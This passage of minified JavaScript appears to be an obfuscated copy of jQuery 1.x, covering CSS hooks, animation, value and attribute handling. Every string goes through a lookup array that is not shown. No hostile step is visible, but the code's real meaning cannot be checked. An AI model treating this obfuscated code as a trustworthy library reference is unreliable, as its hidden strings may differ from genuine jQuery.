610[134]),(Yt=f[_x25610[133]](_x25610[134]))[_x25610[341]]&&(Yt[_x25610[341]][_x25610[342]]=_x25610[593],v[_x25610[594]]=_x25610[595]===Yt[_x25610[341]][_x25610[594]],v[_x25610[596]]=!!Yt[_x25610[341]][_x25610[596]],Yt[_x25610[341]][_x25610[597]]=_x25610[598],Yt[_x25610[408]](!0)[_x25610[341]][_x25610[597]]=_x25610[22],v[_x25610[599]]=_x25610[598]===Yt[_x25610[341]][_x25610[597]],(Xt=f[_x25610[133]](_x25610[134]))[_x25610[341]][_x25610[342]]=_x25610[600],Yt[_x25610[164]]=_x25610[22],Xt[_x25610[153]](Yt),v[_x25610[601]]=_x25610[22]===Yt[_x25610[341]][_x25610[601]]||_x25610[22]===Yt[_x25610[341]][_x25610[602]]||_x25610[22]===Yt[_x25610[341]][_x25610[603]],C[_x25610[35]](v,{reliableHiddenOffsets:function(){return null==qt&&Zt(),Bt;},boxSizingReliable:function(){return null==qt&&Zt(),Ht;},pixelMarginRight:function(){return null==qt&&Zt(),Ft;},pixelPosition:function(){return null==qt&&Zt(),qt;},reliableMarginRight:function(){return null==qt&&Zt(),Wt;},reliableMarginLeft:function(){return null==qt&&Zt(),Ut;}}));var Jt,Kt,te=/^(top|right|bottom|left)$/;function ee(t,e){return{get:function(){return t()?void delete this[_x25610[289]]:(this[_x25610[289]]=e)[_x25610[31]](this,arguments);}};}T[_x25610[578]]?(Jt=function(t){var e=t[_x25610[111]][_x25610[145]];return e&&e[_x25610[604]]||(e=T),e[_x25610[578]](t);},Kt=function(t,e,i){var n,s,r,o,a=t[_x25610[341]];return _x25610[22]!==(o=(i=i||Jt(t))?i[_x25610[605]](e)||i[e]:void 0)&&void 0!==o||C[_x25610[200]](t[_x25610[111]],t)||(o=C[_x25610[341]](t,e)),i&&!v[_x25610[606]]()&&Qt[_x25610[118]](o)&&Vt[_x25610[118]](e)&&(n=a[_x25610[379]],s=a[_x25610[607]],r=a[_x25610[608]],a[_x25610[607]]=a[_x25610[608]]=a[_x25610[379]]=o,o=i[_x25610[379]],a[_x25610[379]]=n,a[_x25610[607]]=s,a[_x25610[608]]=r),void 0===o?o:o+_x25610[22];}):Gt[_x25610[609]]&&(Jt=function(t){return t[_x25610[609]];},Kt=function(t,e,i){var n,s,r,o,a=t[_x25610[341]];return null==(o=(i=i||Jt(t))?i[e]:void 0)&&a&&a[e]&&(o=a[e]),Qt[_x25610[118]](o)&&!te[_x25610[118]](e)&&(n=a[_x25610[338]],(r=(s=t[_x25610[610]])&&s[_x25610[338]])&&(s[_x25610[338]]=t[_x25610[609]][_x25610[338]]),a[_x25610[338]]=_x25610[611]===e?_x25610[612]:o,o=a[_x25610[613]]+_x25610[393],a[_x25610[338]]=n,r&&(s[_x25610[338]]=r)),void 0===o?o:o+_x25610[22]||_x25610[614];});var ie=/alpha\([^)]*\)/i,ne=/opacity\s*=\s*([^)]*)/i,se=/^(none|table(?!-c[ea]).+)/,re=new RegExp(_x25610[93]+U+_x25610[615],_x25610[100]),oe={position:_x25610[616],visibility:_x25610[181],display:_x25610[570]},ae={letterSpacing:_x25610[258],fontWeight:_x25610[617]},le=[_x25610[618],_x25610[619],_x25610[620],_x25610[621]],ce=f[_x25610[133]](_x25610[134])[_x25610[341]];function he(t){if(t in ce)return t;for(var e=t[_x25610[283]](0)[_x25610[5]]()+t[_x25610[6]](1),i=le[_x25610[15]];i--;)if((t=le[i]+e)in ce)return t;}function ue(t,e){for(var i,n,s,r=[],o=0,a=t[_x25610[15]];o<a;o++)(n=t[o])[_x25610[341]]&&(r[o]=C[_x25610[365]](n,_x25610[622]),i=n[_x25610[341]][_x25610[383]],e?(r[o]||_x25610[381]!==i||(n[_x25610[341]][_x25610[383]]=_x25610[22]),_x25610[22]===n[_x25610[341]][_x25610[383]]&&W(n)&&(r[o]=C[_x25610[365]](n,_x25610[622],It(n[_x25610[51]])))):(s=W(n),(i&&_x25610[381]!==i||!s)&&C[_x25610[365]](n,_x25610[622],s?i:C[_x25610[382]](n,_x25610[383]))));for(o=0;o<a;o++)(n=t[o])[_x25610[341]]&&(e&&_x25610[381]!==n[_x25610[341]][_x25610[383]]&&_x25610[22]!==n[_x25610[341]][_x25610[383]]||(n[_x25610[341]][_x25610[383]]=e?r[o]||_x25610[22]:_x25610[381]));return t;}function de(t,e,i){var n=re[_x25610[112]](e);return n?Math[_x25610[54]](0,n[1]-(i||0))+(n[2]||_x25610[393]):e;}function pe(t,e,i,n,s){for(var r=i===(n?_x25610[623]:_x25610[624])?4:_x25610[379]===e?1:0,o=0;r<4;r+=2)_x25610[625]===i&&(o+=C[_x25610[382]](t,i+Y[r],!0,s)),n?(_x25610[624]===i&&(o-=C[_x25610[382]](t,_x25610[626]+Y[r],!0,s)),_x25610[625]!==i&&(o-=C[_x25610[382]](t,_x25610[623]+Y[r]+_x25610[627],!0,s))):(o+=C[_x25610[382]](t,_x25610[626]+Y[r],!0,s),_x25610[626]!==i&&(o+=C[_x25610[382]](t,_x25610[623]+Y[r]+_x25610[627],!0,s)));return o;}function fe(t,e,i){var n=!0,s=_x25610[379]===e?t[_x25610[346]]:t[_x25610[592]],r=Jt(t),o=v[_x25610[601]]&&_x25610[628]===C[_x25610[382]](t,_x25610[601],!1,r);if(s<=0||null==s){if(((s=Kt(t,e,r))<0||null==s)&&(s=t[_x25610[341]][e]),Qt[_x25610[118]](s))return s;n=o&&(v[_x25610[629]]()||s===t[_x25610[341]][e]),s=parseFloat(s)||0;}return s+pe(t,e,i||(o?_x25610[623]:_x25610[624]),n,r)+_x25610[393];}function ge(t,e,i,n,s){return new ge[_x25610[21]][_x25610[13]](t,e,i,n,s);}C[_x25610[35]]({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,_x25610[594]);return _x25610[22]===i?_x25610[630]:i;}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:v[_x25610[596]]?_x25610[596]:_x25610[631]},style:function(t,e,i,n){if(t&&3!==t[_x25610[44]]&&8!==t[_x25610[44]]&&t[_x25610[341]]){var s,r,o,a=C[_x25610[362]](e),l=t[_x25610[341]];if(e=C[_x25610[632]][a]||(C[_x25610[632]][a]=he(a)||a),o=C[_x25610[633]][e]||C[_x25610[633]][a],void 0===i)return o&&_x25610[289]in o&&void 0!==(s=o[_x25610[289]](t,!1,n))?s:l[e];if(_x25610[53]===(r=typeof i)&&(s=X[_x25610[112]](i))&&s[1]&&(i=V(t,e,s),r=_x25610[20]),null!=i&&i==i&&(_x25610[20]===r&&(i+=s&&s[3]||(C[_x25610[392]][a]?_x25610[22]:_x25610[393])),v[_x25610[599]]||_x25610[22]!==i||0!==e[_x25610[9]](_x25610[634])||(l[e]=_x25610[635]),!(o&&_x25610[636]in o&&void 0===(i=o[_x25610[636]](t,i,n)))))try{l[e]=i;}catch(t){}}},css:function(t,e,i,n){var s,r,o,a=C[_x25610[362]](e);return e=C[_x25610[632]][a]||(C[_x25610[632]][a]=he(a)||a),(o=C[_x25610[633]][e]||C[_x25610[633]][a])&&_x25610[289]in o&&(r=o[_x25610[289]](t,!0,i)),void 0===r&&(r=Kt(t,e,n)),_x25610[637]===r&&e in ae&&(r=ae[e]),_x25610[22]===i||i?(s=parseFloat(r),!0===i||isFinite(s)?s||0:r):r;}}),C[_x25610[28]]([_x25610[638],_x25610[379]],function(t,s){C[_x25610[633]][s]={get:function(t,e,i){return e?se[_x25610[118]](C[_x25610[382]](t,_x25610[383]))&&0===t[_x25610[346]]?zt(t,oe,function(){return fe(t,s,i);}):fe(t,s,i):void 0;},set:function(t,e,i){var n=i&&Jt(t);return de(0,e,i?pe(t,s,i,v[_x25610[601]]&&_x25610[628]===C[_x25610[382]](t,_x25610[601],!1,n),n):0);}};}),v[_x25610[594]]||(C[_x25610[633]][_x25610[594]]={get:function(t,e){return ne[_x25610[118]]((e&&t[_x25610[609]]?t[_x25610[609]][_x25610[159]]:t[_x25610[341]][_x25610[159]])||_x25610[22])?0.01*parseFloat(RegExp[_x25610[130]])+_x25610[22]:e?_x25610[630]:_x25610[22];},set:function(t,e){var i=t[_x25610[341]],n=t[_x25610[609]],s=C[_x25610[639]](e)?_x25610[640]+100*e+_x25610[87]:_x25610[22],r=n&&n[_x25610[159]]||i[_x25610[159]]||_x25610[22];((i[_x25610[344]]=1)<=e||_x25610[22]===e)&&_x25610[22]===C[_x25610[47]](r[_x25610[41]](ie,_x25610[22]))&&i[_x25610[129]]&&(i[_x25610[129]](_x25610[159]),_x25610[22]===e||n&&!n[_x25610[159]])||(i[_x25610[159]]=ie[_x25610[118]](r)?r[_x25610[41]](ie,s):r+_x25610[59]+s);}}),C[_x25610[633]][_x25610[583]]=ee(v[_x25610[641]],function(t,e){return e?zt(t,{display:_x25610[642]},Kt,[t,_x25610[583]]):void 0;}),C[_x25610[633]][_x25610[581]]=ee(v[_x25610[643]],function(t,e){return e?(parseFloat(Kt(t,_x25610[581]))||(C[_x25610[200]](t[_x25610[111]],t)?t[_x25610[644]]()[_x25610[338]]-zt(t,{marginLeft:0},function(){return t[_x25610[644]]()[_x25610[338]];}):0))+_x25610[393]:void 0;}),C[_x25610[28]]({margin:_x25610[22],padding:_x25610[22],border:_x25610[627]},function(s,r){C[_x25610[633]][s+r]={expand:function(t){for(var e=0,i={},n=_x25610[53]==typeof t?t[_x25610[57]](_x25610[59]):[t];e<4;e++)i[s+Y[e]+r]=n[e]||n[e-2]||n[0];return i;}},Vt[_x25610[118]](s)||(C[_x25610[633]][s+r][_x25610[636]]=de);}),C[_x25610[14]][_x25610[35]]({css:function(t,e){return J(this,function(t,e,i){var n,s,r={},o=0;if(C[_x25610[39]](e)){for(n=Jt(t),s=e[_x25610[15]];o<s;o++)r[e[o]]=C[_x25610[382]](t,e[o],!1,n);return r;}return void 0!==i?C[_x25610[341]](t,e,i):C[_x25610[382]](t,e);},t,e,1<arguments[_x25610[15]]);},show:function(){return ue(this,!0);},hide:function(){return ue(this);},toggle:function(t){return _x25610[36]==typeof t?t?this[_x25610[645]]():this[_x25610[646]]():this[_x25610[28]](function(){W(this)?C(this)[_x25610[645]]():C(this)[_x25610[646]]();});}}),(C[_x25610[647]]=ge)[_x25610[21]]={constructor:ge,init:function(t,e,i,n,s,r){this[_x25610[454]]=t,this[_x25610[538]]=i,this[_x25610[648]]=s||C[_x25610[648]][_x25610[445]],this[_x25610[564]]=e,this[_x25610[396]]=this[_x25610[527]]=this[_x25610[391]](),this[_x25610[397]]=n,this[_x25610[395]]=r||(C[_x25610[392]][i]?_x25610[22]:_x25610[393]);},cur:function(){var t=ge[_x25610[649]][this[_x25610[538]]];return t&&t[_x25610[289]]?t[_x25610[289]](this):ge[_x25610[649]][_x25610[445]][_x25610[289]](this);},run:function(t){var e,i=ge[_x25610[649]][this[_x25610[538]]];return this[_x25610[564]][_x25610[650]]?this[_x25610[651]]=e=C[_x25610[648]][this[_x25610[648]]](t,this[_x25610[564]][_x25610[650]]*t,0,1,this[_x25610[564]][_x25610[650]]):this[_x25610[651]]=e=t,this[_x25610[527]]=(this[_x25610[397]]-this[_x25610[396]])*e+this[_x25610[396]],this[_x25610[564]][_x25610[652]]&&this[_x25610[564]][_x25610[652]][_x25610[23]](this[_x25610[454]],this[_x25610[527]],this),i&&i[_x25610[636]]?i[_x25610[636]](this):ge[_x25610[649]][_x25610[445]][_x25610[636]](this),this;}},ge[_x25610[21]][_x25610[13]][_x25610[21]]=ge[_x25610[21]],ge[_x25610[649]]={_default:{get:function(t){var e;return 1!==t[_x25610[454]][_x25610[44]]||null!=t[_x25610[454]][t[_x25610[538]]]&&null==t[_x25610[454]][_x25610[341]][t[_x25610[538]]]?t[_x25610[454]][t[_x25610[538]]]:(e=C[_x25610[382]](t[_x25610[454]],t[_x25610[538]],_x25610[22]))&&_x25610[614]!==e?e:0;},set:function(t){C[_x25610[368]][_x25610[652]][t[_x25610[538]]]?C[_x25610[368]][_x25610[652]][t[_x25610[538]]](t):1!==t[_x25610[454]][_x25610[44]]||null==t[_x25610[454]][_x25610[341]][C[_x25610[632]][t[_x25610[538]]]]&&!C[_x25610[633]][t[_x25610[538]]]?t[_x25610[454]][t[_x25610[538]]]=t[_x25610[527]]:C[_x25610[341]](t[_x25610[454]],t[_x25610[538]],t[_x25610[527]]+t[_x25610[395]]);}}},ge[_x25610[649]][_x25610[514]]=ge[_x25610[649]][_x25610[510]]={set:function(t){t[_x25610[454]][_x25610[44]]&&t[_x25610[454]][_x25610[127]]&&(t[_x25610[454]][t[_x25610[538]]]=t[_x25610[527]]);}},C[_x25610[648]]={linear:function(t){return t;},swing:function(t){return 0.5-Math[_x25610[653]](t*Math[_x25610[654]])/2;},_default:_x25610[655]},C[_x25610[368]]=ge[_x25610[21]][_x25610[13]],C[_x25610[368]][_x25610[652]]={};var me,ve,ye,_e,we,be,xe,Te=/^(?:toggle|show|hide)$/,Ce=/queueHooks$/;function Se(){return T[_x25610[336]](function(){me=void 0;}),me=C[_x25610[527]]();}function ke(t,e){var i,n={height:t},s=0;for(e=e?1:0;s<4;s+=2-e)n[_x25610[625]+(i=Y[s])]=n[_x25610[626]+i]=t;return e&&(n[_x25610[594]]=n[_x25610[379]]=t),n;}function Ae(t,e,i){for(var n,s=(Ee[_x25610[656]][e]||[])[_x25610[7]](Ee[_x25610[656]][_x25610[85]]),r=0,o=s[_x25610[15]];r<o;r++)if(n=s[r][_x25610[23]](i,e,t))return n;}function Ee(r,t,e){var i,o,n=0,s=Ee[_x25610[657]][_x25610[15]],a=C[_x25610[323]]()[_x25610[658]](function(){delete l[_x25610[454]];}),l=function(){if(o)return!1;for(var t=me||Se(),e=Math[_x25610[54]](0,c[_x25610[659]]+c[_x25610[650]]-t),i=1-(e/c[_x25610[650]]||0),n=0,s=c[_x25610[660]][_x25610[15]];n<s;n++)c[_x25610[660]][n][_x25610[661]](i);return a[_x25610[328]](r,[c,i,e]),i<1&&s?e:(a[_x25610[329]](r,[c]),!1);},c=a[_x25610[322]]({elem:r,props:C[_x25610[35]]({},t),opts:C[_x25610[35]](!0,{specialEasing:{},easing:C[_x25610[648]][_x25610[445]]},e),originalProperties:t,originalOptions:e,startTime:me||Se(),duration:e[_x25610[650]],tweens:[],createTween:function(t,e){var i=C[_x25610[647]](r,c[_x25610[662]],t,e,c[_x25610[662]][_x25610[663]][t]||c[_x25610[662]][_x25610[648]]);return c[_x25610[660]][_x25610[8]](i),i;},stop:function(t){var e=0,i=t?c[_x25610[660]][_x25610[15]]:0;if(o)return this;for(o=!0;e<i;e++)c[_x25610[660]][e][_x25610[661]](1);return t?(a[_x25610[328]](r,[c,1,0]),a[_x25610[329]](r,[c,t])):a[_x25610[664]](r,[c,t]),this;}}),h=c[_x25610[498]];for(function(t,e){var i,n,s,r,o;for(i in t)if(s=e[n=C[_x25610[362]](i)],r=t[i],C[_x25610[39]](r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=C[_x25610[633]][n])&&_x25610[665]in o)for(i in(r=o[_x25610[665]](r),delete t[n],r))i in t||(t[i]=r[i],e[i]=s);else e[n]=s;}(h,c[_x25610[662]][_x25610[663]]);n<s;n++)if(i=Ee[_x25610[657]][n][_x25610[23]](c,r,h,c[_x25610[662]]))return C[_x25610[37]](i[_x25610[372]])&&(C[_x25610[370]](c[_x25610[454]],c[_x25610[662]][_x25610[369]])[_x25610[372]]=C[_x25610[666]](i[_x25610[372]],i)),i;return C[_x25610[30]](h,Ae,c),C[_x25610[37]](c[_x25610[662]][_x25610[396]])&&c[_x25610[662]][_x25610[396]][_x25610[23]](r,c),C[_x25610[368]][_x25610[667]](C[_x25610[35]](l,{elem:r,anim:c,queue:c[_x25610[662]][_x25610[369]]})),c[_x25610[320]](c[_x25610[662]][_x25610[320]])[_x25610[313]](c[_x25610[662]][_x25610[313]],c[_x25610[662]][_x25610[303]])[_x25610[317]](c[_x25610[662]][_x25610[317]])[_x25610[658]](c[_x25610[662]][_x25610[658]]);}C[_x25610[668]]=C[_x25610[35]](Ee,{tweeners:{'*':[function(t,e){var i=this[_x25610[669]](t,e);return V(i[_x25610[454]],t,X[_x25610[112]](e),i),i;}]},tweener:function(t,e){for(var i,n=0,s=(t=C[_x25610[37]](t)?(e=t,[_x25610[85]]):t[_x25610[276]](j))[_x25610[15]];n<s;n++)i=t[n],Ee[_x25610[656]][i]=Ee[_x25610[656]][i]||[],Ee[_x25610[656]][i][_x25610[202]](e);},prefilters:[function(e,t,i){var n,s,r,o,a,l,c,h=this,u={},d=e[_x25610[341]],p=e[_x25610[44]]&&W(e),f=C[_x25610[365]](e,_x25610[670]);for(n in(i[_x25610[369]]||(null==(a=C[_x25610[370]](e,_x25610[368]))[_x25610[671]]&&(a[_x25610[671]]=0,l=a[_x25610[253]][_x25610[374]],a[_x25610[253]][_x25610[374]]=function(){a[_x25610[671]]||l();}),a[_x25610[671]]++,h[_x25610[658]](function(){h[_x25610[658]](function(){a[_x25610[671]]--,C[_x25610[369]](e,_x25610[368])[_x25610[15]]||a[_x25610[253]][_x25610[374]]();});})),1===e[_x25610[44]]&&(_x25610[638]in t||_x25610[379]in t)&&(i[_x25610[672]]=[d[_x25610[672]],d[_x25610[673]],d[_x25610[674]]],_x25610[675]===(_x25610[381]===(c=C[_x25610[382]](e,_x25610[383]))?C[_x25610[365]](e,_x25610[622])||It(e[_x25610[51]]):c)&&_x25610[381]===C[_x25610[382]](e,_x25610[676])&&(v[_x25610[339]]&&_x25610[675]!==It(e[_x25610[51]])?d[_x25610[344]]=1:d[_x25610[383]]=_x25610[642])),i[_x25610[672]]&&(d[_x25610[672]]=_x25610[181],v[_x25610[377]]()||h[_x25610[658]](function(){d[_x25610[672]]=i[_x25610[672]][0],d[_x25610[673]]=i[_x25610[672]][1],d[_x25610[674]]=i[_x25610[672]][2];})),t))if(s=t[n],Te[_x25610[112]](s)){if(delete t[n],r=r||_x25610[677]===s,s===(p?_x25610[646]:_x25610[645])){if(_x25610[645]!==s||!f||void 0===f[n])continue;p=!0;}u[n]=f&&f[n]||C[_x25610[341]](e,n);}else c=void 0;if(C[_x25610[357]](u))_x25610[675]===(_x25610[381]===c?It(e[_x25610[51]]):c)&&(d[_x25610[383]]=c);else for(n in(f?_x25610[181]in f&&(p=f[_x25610[181]]):f=C[_x25610[365]](e,_x25610[670],{}),r&&(f[_x25610[181]]=!p),p?C(e)[_x25610[645]]():h[_x25610[313]](function(){C(e)[_x25610[646]]();}),h[_x25610[313]](function(){var t;for(t in(C[_x25610[376]](e,_x25610[670]),u))C[_x25610[341]](e,t,u[t]);}),u))o=Ae(p?f[n]:0,n,h),n in f||(f[n]=o[_x25610[396]],p&&(o[_x25610[397]]=o[_x25610[396]],o[_x25610[396]]=_x25610[379]===n||_x25610[638]===n?1:0));}],prefilter:function(t,e){e?Ee[_x25610[657]][_x25610[202]](t):Ee[_x25610[657]][_x25610[8]](t);}}),C[_x25610[678]]=function(t,e,i){var n=t&&_x25610[0]==typeof t?C[_x25610[35]]({},t):{complete:i||!i&&e||C[_x25610[37]](t)&&t,duration:t,easing:i&&e||e&&!C[_x25610[37]](e)&&e};return n[_x25610[650]]=C[_x25610[368]][_x25610[333]]?0:_x25610[20]==typeof n[_x25610[650]]?n[_x25610[650]]:n[_x25610[650]]in C[_x25610[368]][_x25610[679]]?C[_x25610[368]][_x25610[679]][n[_x25610[650]]]:C[_x25610[368]][_x25610[679]][_x25610[445]],null!=n[_x25610[369]]&&!0!==n[_x25610[369]]||(n[_x25610[369]]=_x25610[368]),n[_x25610[680]]=n[_x25610[303]],n[_x25610[303]]=function(){C[_x25610[37]](n[_x25610[680]])&&n[_x25610[680]][_x25610[23]](this),n[_x25610[369]]&&C[_x25610[373]](this,n[_x25610[369]]);},n;},C[_x25610[14]][_x25610[35]]({fadeTo:function(t,e,i,n){return this[_x25610[159]](W)[_x25610[382]](_x25610[594],0)[_x25610[645]]()[_x25610[397]]()[_x25610[681]]({opacity:e},t,i,n);},animate:function(e,t,i,n){function s(){var t=Ee(this,C[_x25610[35]]({},e),o);(r||C[_x25610[365]](this,_x25610[682]))&&t[_x25610[372]](!0);}var r=C[_x25610[357]](e),o=C[_x25610[678]](t,i,n);return s[_x25610[682]]=s,r||!1===o[_x25610[369]]?this[_x25610[28]](s):this[_x25610[369]](o[_x25610[369]],s);},stop:function(s,t,r){function o(t){var e=t[_x25610[372]];delete t[_x25610[372]],e(r);}return _x25610[53]!=typeof s&&(r=t,t=s,s=void 0),t&&!1!==s&&this[_x25610[369]](s||_x25610[368],[]),this[_x25610[28]](function(){var t=!0,e=null!=s&&s+_x25610[375],i=C[_x25610[683]],n=C[_x25610[365]](this);if(e)n[e]&&n[e][_x25610[372]]&&o(n[e]);else for(e in n)n[e]&&n[e][_x25610[372]]&&Ce[_x25610[118]](e)&&o(n[e]);for(e=i[_x25610[15]];e--;)i[e][_x25610[454]]!==this||null!=s&&i[e][_x25610[369]]!==s||(i[e][_x25610[684]][_x25610[372]](r),t=!1,i[_x25610[34]](e,1));!t&&r||C[_x25610[373]](this,s);});},finish:function(o){return!1!==o&&(o=o||_x25610[368]),this[_x25610[28]](function(){var t,e=C[_x25610[365]](this),i=e[o+_x25610[369]],n=e[o+_x25610[375]],s=C[_x25610[683]],r=i?i[_x25610[15]]:0;for(e[_x25610[682]]=!0,C[_x25610[369]](this,o,[]),n&&n[_x25610[372]]&&n[_x25610[372]][_x25610[23]](this,!0),t=s[_x25610[15]];t--;)s[t][_x25610[454]]===this&&s[t][_x25610[369]]===o&&(s[t][_x25610[684]][_x25610[372]](!0),s[_x25610[34]](t,1));for(t=0;t<r;t++)i[t]&&i[t][_x25610[682]]&&i[t][_x25610[682]][_x25610[23]](this);delete e[_x25610[682]];});}}),C[_x25610[28]]([_x25610[677],_x25610[645],_x25610[646]],function(t,n){var s=C[_x25610[14]][n];C[_x25610[14]][n]=function(t,e,i){return null==t||_x25610[36]==typeof t?s[_x25610[31]](this,arguments):this[_x25610[681]](ke(n,!0),t,e,i);};}),C[_x25610[28]]({slideDown:ke(_x25610[645]),slideUp:ke(_x25610[646]),slideToggle:ke(_x25610[677]),fadeIn:{opacity:_x25610[645]},fadeOut:{opacity:_x25610[646]},fadeToggle:{opacity:_x25610[677]}},function(t,n){C[_x25610[14]][t]=function(t,e,i){return this[_x25610[681]](n,t,e,i);};}),C[_x25610[683]]=[],C[_x25610[368]][_x25610[685]]=function(){var t,e=C[_x25610[683]],i=0;for(me=C[_x25610[527]]();i<e[_x25610[15]];i++)(t=e[i])()||e[i]!==t||e[_x25610[34]](i--,1);e[_x25610[15]]||C[_x25610[368]][_x25610[372]](),me=void 0;},C[_x25610[368]][_x25610[667]]=function(t){C[_x25610[683]][_x25610[8]](t),t()?C[_x25610[368]][_x25610[396]]():C[_x25610[683]][_x25610[65]]();},C[_x25610[368]][_x25610[686]]=13,C[_x25610[368]][_x25610[396]]=function(){ve=ve||T[_x25610[687]](C[_x25610[368]][_x25610[685]],C[_x25610[368]][_x25610[686]]);},C[_x25610[368]][_x25610[372]]=function(){T[_x25610[688]](ve),ve=null;},C[_x25610[368]][_x25610[679]]={slow:600,fast:200,_default:400},C[_x25610[14]][_x25610[689]]=function(n,t){return n=C[_x25610[368]]&&C[_x25610[368]][_x25610[679]][n]||n,t=t||_x25610[368],this[_x25610[369]](t,function(t,e){var i=T[_x25610[336]](t,n);e[_x25610[372]]=function(){T[_x25610[690]](i);};});},_e=f[_x25610[133]](_x25610[180]),we=f[_x25610[133]](_x25610[134]),be=f[_x25610[133]](_x25610[265]),xe=be[_x25610[153]](f[_x25610[133]](_x25610[250])),(we=f[_x25610[133]](_x25610[134]))[_x25610[121]](_x25610[152],_x25610[415]),we[_x25610[164]]=_x25610[400],ye=we[_x25610[115]](_x25610[522])[0],_e[_x25610[121]](_x25610[16],_x25610[410]),we[_x25610[153]](_e),(ye=we[_x25610[115]](_x25610[522])[0])[_x25610[341]][_x25610[342]]=_x25610[691],v[_x25610[692]]=_x25610[415]!==we[_x25610[152]],v[_x25610[341]]=/top/[_x25610[118]](ye[_x25610[119]](_x25610[341])),v[_x25610[693]]=_x25610[694]===ye[_x25610[119]](_x25610[246]),v[_x25610[695]]=!!_e[_x25610[161]],v[_x25610[696]]=xe[_x25610[251]],v[_x25610[697]]=!!f[_x25610[133]](_x25610[536])[_x25610[697]],be[_x25610[248]]=!0,v[_x25610[698]]=!xe[_x25610[248]],(_e=f[_x25610[133]](_x25610[180]))[_x25610[121]](_x25610[161],_x25610[22]),v[_x25610[180]]=_x25610[22]===_e[_x25610[119]](_x25610[161]),_e[_x25610[161]]=_x25610[415],_e[_x25610[121]](_x25610[16],_x25610[414]),v[_x25610[699]]=_x25610[415]===_e[_x25610[161]];var Pe=/\r/g,De=/[\x20\t\r\n\f]+/g;C[_x25610[14]][_x25610[35]]({val:function(i){var n,t,s,e=this[0];return arguments[_x25610[15]]?(s=C[_x25610[37]](i),this[_x25610[28]](function(t){var e;1===this[_x25610[44]]&&(null==(e=s?i[_x25610[23]](this,t,C(this)[_x25610[700]]()):i)?e=_x25610[22]:_x25610[20]==typeof e?e+=_x25610[22]:C[_x25610[39]](e)&&(e=C[_x25610[30]](e,function(t){return null==t?_x25610[22]:t+_x25610[22];})),(n=C[_x25610[701]][this[_x25610[16]]]||C[_x25610[701]][this[_x25610[51]][_x25610[52]]()])&&_x25610[636]in n&&void 0!==n[_x25610[636]](this,e,_x25610[161])||(this[_x25610[161]]=e));})):e?(n=C[_x25610[701]][e[_x25610[16]]]||C[_x25610[701]][e[_x25610[51]][_x25610[52]]()])&&_x25610[289]in n&&void 0!==(t=n[_x25610[289]](e,_x25610[161]))?t:_x25610[53]==typeof(t=e[_x25610[161]])?t[_x25610[41]](Pe,_x25610[22]):null==t?_x25610[22]:t:void 0;}}),C[_x25610[35]]({valHooks:{option:{get:function(t){var e=C[_x25610[158]][_x25610[204]](t,_x25610[161]);return null!=e?e:C[_x25610[47]](C[_x25610[255]](t))[_x25610[41]](De,_x25610[59]);}},select:{get:function(t){for(var e,i,n=t[_x25610[564]],s=t[_x25610[252]],r=_x25610[702]===t[_x25610[16]]||s<0,o=r?null:[],a=r?s+1:n[_x25610[15]],l=s<0?a:r?s:0;l<a;l++)if(((i=n[l])[_x25610[251]]||l===s)&&(v[_x25610[698]]?!i[_x25610[248]]:null===i[_x25610[119]](_x25610[248]))&&(!i[_x25610[127]][_x25610[248]]||!C[_x25610[51]](i[_x25610[127]],_x25610[437]))){if(e=C(i)[_x25610[700]](),r)return e;o[_x25610[8]](e);}return o;},set:function(t,e){for(var i,n,s=t[_x25610[564]],r=C[_x25610[281]](e),o=s[_x25610[15]];o--;)if(n=s[o],-1<C[_x25610[278]](C[_x25610[701]][_x25610[250]][_x25610[289]](n),r))try{n[_x25610[251]]=i=!0;}catch(t){n[_x25610[703]];}else n[_x25610[251]]=!1;return i||(t[_x25610[252]]=-1),s;}}}}),C[_x25610[28]]([_x25610[414],_x25610[410]],function(){C[_x25610[701]][this]={set:function(t,e){return C[_x25610[39]](e)?t[_x25610[249]]=-1<C[_x25610[278]](C(t)[_x25610[700]](),e):void 0;}},v[_x25610[695]]||(C[_x25610[701]][this][_x25610[289]]=function(t){return null===t[_x25610[119]](_x25610[161])?_x25610[450]:t[_x25610[161]];});});var $e,Oe,je=C[_x25610[271]][_x25610[137]],Me=/^(?:checked|selected)$/i,Re=v[_x25610[692]],Ne=v[_x25610[180]];C[_x25610[14]][_x25610[35]]({attr:function(t,e){return J(this,C[_x25610[204]],t,e,1<arguments[_x25610[15]]);},removeAttr:function(t){return this[_x25610[28]](function(){C[_x25610[704]](this,t);});}}),C[_x25610[35]]({attr:function(t,e,i){var n,s,r=t[_x25610[44]];if(3!==r&&8!==r&&2!==r)return void 0===t[_x25610[119]]?C[_x25610[538]](t,e,i):(1===r&&C[_x25610[274]](t)||(e=e[_x25610[52]](),s=C[_x25610[705]][e]||(C[_x25610[271]][_x25610[276]][_x25610[706]][_x25610[118]](e)?Oe:$e)),void 0!==i?null===i?void C[_x25610[704]](t,e):s&&_x25610[636]in s&&void 0!==(n=s[_x25610[636]](t,i,e))?n:(t[_x25610[121]](e,i+_x25610[22]),i):s&&_x25610[289]in s&&null!==(n=s[_x25610[289]](t,e))?n:null==(n=C[_x25610[158]][_x25610[204]](t,e))?void 0:n);},attrHooks:{type:{set:function(t,e){if(!v[_x25610[699]]&&_x25610[414]===e&&C[_x25610[51]](t,_x25610[180])){var i=t[_x25610[161]];return t[_x25610[121]](_x25610[16],e),i&&(t[_x25610[161]]=i),e;}}}},removeAttr:function(t,e){var i,n,s=0,r=e&&e[_x25610[276]](j);if(r&&1===t[_x25610[44]])for(;i=r[s++];)n=C[_x25610[707]][i]||i,C[_x25610[271]][_x25610[276]][_x25610[706]][_x25610[118]](i)?Ne&&Re||!Me[_x25610[118]](i)?t[n]=!1:t[C[_x25610[362]](_x25610[708]+i)]=t[n]=!1:C[_x25610[204]](t,i,_x25610[22]),t[_x25610[129]](Re?i:n);}}),Oe={set:function(t,e,i){return!1===e?C[_x25610[704]](t,i):Ne&&Re||!Me[_x25610[118]](i)?t[_x25610[121]](!Re&&C[_x25610[707]][i]||i,i):t[C[_x25610[362]](_x25610[708]+i)]=t[i]=!0,i;}},C[_x25610[28]](C[_x25610[271]][_x25610[276]][_x25610[706]][_x25610[384]][_x25610[276]](/\w+/g),function(t,e){var r=je[e]||C[_x25610[158]][_x25610[204]];Ne&&Re||!Me[_x25610[118]](e)?je[e]=function(t,e,i){var n,s;return 